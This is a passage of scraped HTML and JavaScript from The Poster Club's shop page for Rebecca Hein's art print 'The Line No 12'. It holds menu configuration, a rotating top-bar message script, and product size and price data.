collections"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/collections\/","mega_menu_marketing_post_custom_image":"254300","mega_menu_marketing_post_description":"Discover all collections"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_column_title":"SHOP WALL OBJECTS","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/wall-objects\/","mega_menu_custom_menu_item_title":"All Wall Objects"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_custom_menu_item_title":"Wall Object Collections"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/park-pardon-collection\/","mega_menu_custom_menu_item_title":"Park Pardon x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/boiler-room-collection\/","mega_menu_custom_menu_item_title":"Boiler Room x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/nord-projects-collection\/","mega_menu_custom_menu_item_title":"Nord Projects x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/anne-nowak-collection\/","mega_menu_custom_menu_item_title":"Anne Nowak x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/another-art-project-x-tpc\/","mega_menu_custom_menu_item_title":"Another Art Project x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/lucrecia-rey-caro-x-tpc\/","mega_menu_custom_menu_item_title":"Lucrecia Rey Caro x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/laoru-laoru-collection\/","mega_menu_custom_menu_item_title":"Laoru Laoru x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/emellie-josefin-collection\/","mega_menu_custom_menu_item_title":"Emelie Josefin x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/91-92-collection\/","mega_menu_custom_menu_item_title":"91-92 x TPC"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Latest Collections","mega_menu_column_use_latest_posts":true,"mega_menu_column_latest_posts":"collection","mega_menu_menu_items":[],"mega_menu_column_latest_posts_array":[{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/10\/Sofia_Lind_The_Zodiac_Collection-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-zodiac-collection\/","post_title":"The Zodiac Collection","ID":311004,"post_excerpt":"In her Zodiac Collection for The Poster Club, Sofia Lind approaches the twelve signs as living portraits rather than archetypes.","post_content":"<p style=\"font-weight: 400;\">In <em>The Zodiac Collection<\/em>, Sofia Lind approaches the twelve signs as living portraits rather than archetypes. Each work suggests the essence of its sign through subtle gestures and carefully layered detail, inviting new ways of seeing what might otherwise feel familiar. The collection becomes both an interpretation and a renewal, bound by Lind’s distinctly recognisable painterly language.<\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/08\/Kelly_Anna_Collection_Page-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-line-of-power-collection\/","post_title":"The Line of Power Collection","ID":308138,"post_excerpt":"London-based artist Kelly Anna channels movement and energy into bold compositions of strong female forms, drawing inspiration from the visual culture of sport","post_content":"<p style=\"font-weight: 400;\"><em>The<\/em> <em>Line of Power<\/em> <em>Collection<\/em> is a celebration of strength, perseverance and movement – a visual tribute to women in sport. Artist Kelly Anna distils each discipline to its most essential gesture, letting the motion itself take centre stage. Across seven works, the female form is articulated in sweeping black ink lines that hold both tension and release. Every stroke feels committed and decisive, carrying the rhythm of a body in action.<\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/06\/Oamul_collection_page2-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-soft-wilderness-collection\/","post_title":"The Soft Wilderness Collection","ID":304063,"post_excerpt":"Through delicate use of colour and form, Oamul’s pieces explore stillness, memory and the rhythms of nature.","post_content":"<p style=\"font-weight: 400;\">There is a quiet undoing at the heart of <em>The Soft Wilderness Collection<\/em> – a return to something instinctive, inward and gently profound. Artist Oamul presents a world where the human figure drifts in and out of focus, entwined with birds and snakes. These subjects inhabit a softened realm: one where identity is less defined by structure and more by presence, intuition and sensation.<\/p>"}]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"https:\/\/theposterclub.com\/inspiration\/","mega_menu_menu_title":"Inspiration ","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/art-walls\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/01\/Art_Wall_Edit_089_01-542x690.jpg",542,690,true],"description":"In need of inspiration? Browse our Art Wall gallery and explore different type of Art Walls."},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_marketing_post_custom_image":"283154","mega_menu_marketing_post_description":"In need of inspiration? Browse our Art Wall gallery and explore different type of Art Walls."},{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/artists\/lucrecia-rey-caro\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2020\/03\/Lucrecia_Rey_Caro_04-542x690.jpg",542,690,true],"description":"Lucrecia’s inspiration is sensory - motifs, colours, and materials, are based on sensations."},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/artists\/lucrecia-rey-caro\/","mega_menu_marketing_post_custom_image":"275320","mega_menu_marketing_post_description":"Lucrecia’s inspiration is sensory - motifs, colours, and materials, are based on sensations."}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Inspiration","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_custom_menu_item_title":"Art Wall Designer"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_custom_menu_item_title":"Art Wall Gallery "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/perfect-match\/","mega_menu_custom_menu_item_title":"Perfect Match"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/curators-picks\/","mega_menu_custom_menu_item_title":"Curator's Picks"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/homestories\/","mega_menu_custom_menu_item_title":"Home Stories"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/curated-by","mega_menu_custom_menu_item_title":"Curated By"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/journal\/","mega_menu_custom_menu_item_title":"Journal"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artists\/","mega_menu_custom_menu_item_title":"Artists"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","mega_menu_custom_menu_item_title":"Most Popular"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/product\/giftcard\/","mega_menu_custom_menu_item_title":"Gift Card"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Latest","mega_menu_column_use_latest_posts":true,"mega_menu_column_latest_posts":"journal","mega_menu_menu_items":[],"mega_menu_column_latest_posts_array":[{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/03\/The_Poster_Club_-Postcard_from_Copenhagen_Hero-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/postcard-from-copenhagen\/","post_title":"Postcard from Copenhagen","ID":298693,"post_excerpt":"","post_content":""},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Incorporating-Art-prints-in-Home-Decor-The-Poster-Club-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/incorporating-art-prints-in-home-decor\/","post_title":"Incorporating Art Prints in Home Decor","ID":259514,"post_excerpt":"Selecting the right art prints for the different rooms in your home is an art in itself. Art can tie a room together, transforming a house into a home. In this guide, we take you through each room to show you how to incorporate and display art prints at home.","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>Living with Art<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>TPC Guide<\/b><\/span><\/em><\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/07\/Lina_Paciello_hero-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/postcard-from-la-romana\/","post_title":"Postcard from La Romana","ID":283280,"post_excerpt":"","post_content":"<blockquote>\r\n<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>A Mediterranean Home<\/b><\/span><\/h1>\r\n<\/blockquote>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Of Lina Paciello\r\n<\/b><\/span><\/em><\/p>"}]}]}];
        const megaMenuIcons = [{"_type":"_","mega_menu_icon_link_to":{"name":"Favourites","slug":"favourites","url":"https:\/\/theposterclub.com\/favourites\/"}},{"_type":"_","mega_menu_icon_link_to":{"name":"Cart","slug":"cart","url":"https:\/\/theposterclub.com\/cart\/"}}];
        const offcanvasExtraMenus = [{"_type":"_","offcanvas_extra_menu_column_title":"Shortcuts","offcanvas_extra_menu_items":[{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=1","offcanvas_extra_menu_item_title":"New Arrivals"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","offcanvas_extra_menu_item_title":"Most Popular"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/product\/giftcard\/","offcanvas_extra_menu_item_title":"Gift Card"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/professionals\/","offcanvas_extra_menu_item_title":"Professionals"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/professionals\/","offcanvas_extra_menu_item_title":"Become a Retailer"}]}];
        const searchQuickLinksLinks = [{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","search_quick_links_link_title":"Most Popular"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","search_quick_links_link_title":"Art Wall Gallery"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"http:\/\/theposterclub.com\/shipping\/","search_quick_links_link_title":"Shipping & Returns"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/frequently-asked-questions\/","search_quick_links_link_title":"FAQ"}];
        const searchQuickLinksTitle = "QUICK LINKS";
        const artWallWalls = [{"_type":"_","art_wall_wall_image":"194569","art_wall_wall_title":"Background 01","art_wall_wall_description":"","art_wall_wall_thumb_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background01-900x600.jpg",900,600,true],"art_wall_wall_full_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background01-scaled.jpg",2048,1365,false]},{"_type":"_","art_wall_wall_image":"194570","art_wall_wall_title":"Background 02","art_wall_wall_description":"","art_wall_wall_thumb_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background02-900x600.jpg",900,600,true],"art_wall_wall_full_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background02-scaled.jpg",2048,1365,false]}];
    </script>

    
    <script>
      const count = "0";
    </script>

          <div class="pointer-events-none">
        <div id="mini-cart-hidden" class="hidden-minicart minicart">
          
<div class="minicart__arrow"></div>

<ul class="cart_list product_list_widget ">

	
		<li class="empty">No products in the bag.</li>

	
</ul><!-- end product list -->


<p class="woocommerce-mini-cart__buttons buttons">
	</p>

        </div>
      </div>
      
        <div
    id="top-bar-container"
    data-has-calculated-country="1"
    data-country="us"
    data-config='{&quot;messages&quot;:[&quot;&lt;p class=\&quot;p1\&quot;&gt;All taxes &amp; duties included &lt;span class=\&quot;s1\&quot;&gt;\u2714\ufe0f&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;&lt;p&gt;&lt;span data-redactor-style-cache=\&quot;background-color: var(--warning-color);\&quot;&gt;Local shipping from the US &lt;strong data-start=\&quot;200\&quot; data-end=\&quot;235\&quot;&gt;\ud83c\uddfa\ud83c\uddf8&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;&lt;p&gt;Trusted by +100.000 customers \u2b50&lt;\/p&gt;\n&quot;],&quot;styles&quot;:{&quot;backgroundColor&quot;:&quot;#efefef&quot;,&quot;textColor&quot;:&quot;#000000&quot;},&quot;settings&quot;:{&quot;tickInterval&quot;:&quot;2000&quot;,&quot;hasCalculatedCountry&quot;:true,&quot;country&quot;:&quot;us&quot;,&quot;hideTopBar&quot;:false,&quot;displayTopBar&quot;:true}}'
    class="top-bar "
    style="background-color: #efefef; color: #000000; "
  >
    <div class="top-bar__text" id="custom-top-bar-message" data-has-multiple="true">
                        <div class="top-bar__message w-auto active"><p class="p1">All taxes &amp; duties included <span class="s1">✔️</span></p>
</div>
                  <div class="top-bar__message w-auto "><p><span data-redactor-style-cache="background-color: var(--warning-color);">Local shipping from the US <strong data-start="200" data-end="235">🇺🇸</strong></span></p>
</div>
                  <div class="top-bar__message w-auto "><p>Trusted by +100.000 customers ⭐</p>
</div>
                  </div>
    <div class="top-bar__country-picker-wrapper">
      <div id="top-bar"></div>
    </div>
  </div>


    <style id="top-bar-ticker-styles">
    .top-bar__text {
      position: relative;
      min-height: 1.5em;
    }

    .top-bar__message {
      opacity: 0;
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      transition: opacity 0.5s ease-in-out;
      visibility: hidden;
      display: block;
      width: auto;
    }

    .top-bar__message.active {
      opacity: 1;
      position: relative;
      visibility: visible;
      color: #000000;
    }
  </style>

  <script id="top-bar-ticker-script">
    jQuery(document).ready(function($) {
      function initTopBarTicker() {
        var $topBarText = $('#custom-top-bar-message');
        if ($topBarText.length === 0) return;

        var $messages = $('.top-bar__message');
        if ($messages.length <= 1) return;

        var tickInterval = 2000;
        var currentIndex = 0;

        if (window.topBarTickerInterval) {
          clearInterval(window.topBarTickerInterval);
        }

        $messages.removeClass('active').css({
          'opacity': 0,
          'visibility': 'hidden',
          'position': 'absolute'
        });
        $messages.eq(0).addClass('active').css({
          'opacity': 1,
          'visibility': 'visible',
          'position': 'relative'
        });

        window.topBarTickerInterval = setInterval(function() {
          $messages.eq(currentIndex).removeClass('active').css({
            'opacity': 0,
            'visibility': 'hidden',
            'position': 'absolute'
          });

          currentIndex = (currentIndex + 1) % $messages.length;

          $messages.eq(currentIndex).addClass('active').css({
            'opacity': 1,
            'visibility': 'visible',
            'position': 'relative'
          });
        }, tickInterval);

        $(window).on('beforeunload', function() {
          clearInterval(window.topBarTickerInterval);
        });
      }

      initTopBarTicker();

      window.setupTopBarTicker = initTopBarTicker;
    });
  </script>

      <div id="header" class="sticky top-0 z-999 h-14 2lg:h-15 bg-tpc-darker"></div>
        
    
    
    
    <div id="offcanvas_filter" class="offcanvas-filter visible-xs">
      <div id="mobile-filter-mount"></div>
    </div>

                  <div class="main-content">
                    
          
          <div class="container">
            <div class="row-fluid">
              <div id="content" class="main-content-inner col-sm-12 ">

          
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div>
<script>
const singleProductName = "The Line No 12";
const singleProductDescription = "<p>Art print by Rebecca Hein exclusively for The Poster Club. Printed on 265g high quality art paper.<\/p>\n<p>Fits standard frames. Frame is not included.<\/p>\n<p>Packed and shipped in a protective tube — Worldwide shipping.<\/p>\n<div class=\"grammarly-disable-indicator\"><\/div>\n";
const singleProductArtist = [{"term_id":421,"name":"Rebecca Hein","slug":"rebecca-hein","term_group":0,"term_taxonomy_id":421,"taxonomy":"pa_artist","description":"Rebecca Hein is a danish artist, based in Copenhagen, Denmark. She is the founder and Creative Director of Hein Studio. Hein Studio creates nordic designs with high quality, good craftsmanship, and aesthetic sustainability, made to last and beautify everyday living.\r\n\r\nThe products are inspired by diversity, contemporary art and architecture that have its roots in aesthetic beauty. Rebecca works with finding the contrast in different materials and colours, the diversity of organic and minimalistic shapes, making every design unique and yet timeless.\r\n\r\n<strong><a href=\"https:\/\/theposterclub.com\/artists\/rebecca-hein\/\">Read more and see all prints by Rebecca Hein here »<\/a><\/strong>","parent":0,"count":57,"filter":"raw"}];
const singleProductImages = [{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-800x1100.jpg",800,1100,true],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-800x1100.jpg",800,1100,true]},{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Lifestyle2_Low_Res-800x1100.jpg",800,1100,true],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Lifestyle2_Low_Res-800x1100.jpg",800,1100,true]},{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/The_Perfect_Pair_03_Low_Res-800x1100.jpg",800,1100,true],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/The_Perfect_Pair_03_Low_Res-800x1100.jpg",800,1100,true]},{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/02\/TPC_Artwall_30_1_Low_Res-800x1100.jpg",800,1100,true],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/02\/TPC_Artwall_30_1_Low_Res-800x1100.jpg",800,1100,true]},{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Lifestyle_Low_Res-800x1100.jpg",800,1100,true],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Lifestyle_Low_Res-800x1100.jpg",800,1100,true]},{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_Oak-800x1100.jpg",800,1100,true],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_Oak-800x1100.jpg",800,1100,true]},{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Product.jpg",800,572,false],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Product.jpg",800,572,false]}];
const singleProductVariations = [{"attributes":{"attribute_pa_size":"210x297-mm-a4"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":43,"display_regular_price":43,"image":{"title":"Hein Studio- The Line No 12","caption":"","url":"https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak.jpg","alt":"Hein Studio- The Line No 12","src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-800x1120.jpg","srcset":"https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-800x1120.jpg 800w, https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-643x900.jpg 643w, https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-731x1024.jpg 731w, https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-768x1075.jpg 768w, https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-1097x1536.jpg 1097w, https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-700x980.jpg 700w, https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-100x140.jpg 100w, https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak.jpg 1417w","sizes":"(max-width: 800px) 100vw, 800px","full_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak.jpg","full_src_w":1417,"full_src_h":1984,"gallery_thumbnail_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-542x690.jpg","gallery_thumbnail_src_w":542,"gallery_thumbnail_src_h":690,"thumb_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-400x550.jpg","thumb_src_w":400,"thumb_src_h":550,"src_w":800,"src_h":1120},"image_id":27071,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">EUR <\/span>43.00<\/bdi><\/span><span class=\"price-suffix\"><\/span><\/span>","sku":"10191-2","variation_description":"","variation_id":159985,"variation_is_active":true,"variation_is_visible":true,"weight":"1.00","weight_html":"1.00 kg","parent_id":27068},{"attributes":{"attribute_pa_size":"700x1000"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":139,"display_regular_price":139,"image":{"title":"Hein Studio- The Line No 12","caption":"","url":"https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak.jpg","alt":"Hein Studio- The Line No 12","src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-800x1120.jpg","srcset":"https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-800x1120.jpg 800w, https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-643x900.jpg 643w, https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-731x1024.jpg 731w, https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-768x1075.jpg 768w, https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-1097x1536.jpg 1097w, https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-700x980.jpg 700w, https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-100x140.jpg 100w, https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak.jpg 1417w","sizes":"(max-width: 800px) 100vw, 800px","full_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak.jpg","full_src_w":1417,"full_src_h":1984,"gallery_thumbnail_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-542x690.jpg","gallery_thumbnail_src_w":542,"gallery_thumbnail_src_h":690,"thumb_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-400x550.jpg","thumb_src_w":400,"thumb_src_h":550,"src_w":800,"src_h":1120},"image_id":27071,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">EUR <\/span>139.00<\/bdi><\/span><span class=\"price-suffix\"><\/span><\/span>","sku":"10191-9","variation_description":"","variation_id":50596,"variation_is_active":true,"variation_is_visible":true,"weight":"1.00","weight_html":"1.00 kg","parent_id":27068},{"attributes":{"attribute_pa_size":"500x700"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":89,"display_regular_price":89,"image":{"title":"Hein Studio- The Line No 12","caption":"","url":"https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak.jpg","alt":"Hein Studio- The Line No 12","src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-800x1120.jpg","srcset":"https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-800x1120.jpg 800w, https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-643x900.jpg 643w, https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-731x1024.jpg 731w, https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-768x1075.jpg 768w, https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-1097x1536.jpg 1097w, https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-700x980.jpg 700w, https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-100x140.jpg 100w, https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak.jpg 1417w","sizes":"(max-width: 800px) 100vw, 800px","full_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak.jpg","full_src_w":1417,"full_src_h":1984,"gallery_thumbnail_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-542x690.jpg","gallery_thumbnail_src_w":542,"gallery_thumbnail_src_h":690,"thumb_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak-400x550.jpg","thumb_src_w":400,"thumb_src_h":550,"src_w":800,"src_h":1120},"image_id":27071,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">EUR <\/span>89.00<\/bdi><\/span><span class=\"price-suffix\"><\/span><\/span>","sku":"10191-7","variation_description":"","variation_id":27069,"variation_is_active":true,"variation_is_visible":true,"weight":"1.00","weight_html":"1.00 kg","parent_id":27068},{"attributes":{"attribute_pa_size":"300x400mm"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":49,"display_regular_price":49,"image":{"title":"Hein Studio- The Line No 12","caption":"","url":"https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/03\/Hein_Studio_The_Line_No_12_Frame_White_Oak.jpg","alt":"Hein Studio- The Line No 